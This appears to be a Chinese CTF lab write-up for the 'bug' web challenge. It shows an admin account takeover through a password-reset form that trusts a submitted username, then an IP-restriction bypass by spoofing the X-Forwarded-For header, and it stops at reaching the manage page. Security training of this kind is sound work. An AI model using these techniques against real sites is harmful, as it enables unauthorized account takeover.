试一试findpwd:

提示错误:

猜测可能是因为权限不够?
登录看看:

用户不存在,奇怪,这应该就是题目的"bug"吧。
查看注册后的response:

注意到一行代码window.history.go(-1),搜了一下看看:
vue中使用history.go(-1)和history.back()两种返回上一页的区别
博客里指出,
go(-1):原页面表单中的内容会丢失;
history.go(-1):后退+刷新
也就是说 window.history.go(-1)导致原来注册的表单的注册信息内容丢失。
然后就没有头绪了,搜搜解析吧 ^ ^
【愚公系列】2023年06月 攻防世界-Web(bug)
【攻防世界WEB】难度五星15分进阶题:bug

原来findpwd是找回密码的意思啊T_T
根据参考博客,【注册】和【找回密码】涉及到的知识点是越权。
重新注册后登录成功:

修改密码时要求长度大于等于6:

报文如图:

重新进入登陆页面,直接更改abc的密码,这个忘记密码是不需要原密码的,并且一开始用出生日期验证身份后,在修改密码的表单中只提交了用户名与新密码,cookie中也没有对身份的认证,就可以修改用户名为admin来实现修改admin的密码:

用该密码可以成功登录admin账户:

想点击Manage的时候,弹出提示说ip不允许:

于是更改ip,抓包修改X-Forwarded-For:为127.0.0.1本地访问。
参考文章:
【愚公系列】2023年06月 攻防世界-Web(bug)
【攻防世界WEB】难度五星15分进阶题:bug
X-Forwarded-For绕过服务器IP地址过滤
HTTP 请求头中的 X-Forwarded-For
X-Forwarded-For用来表示 HTTP 请求端真实 IP。

可以看到成功进入manager页面:
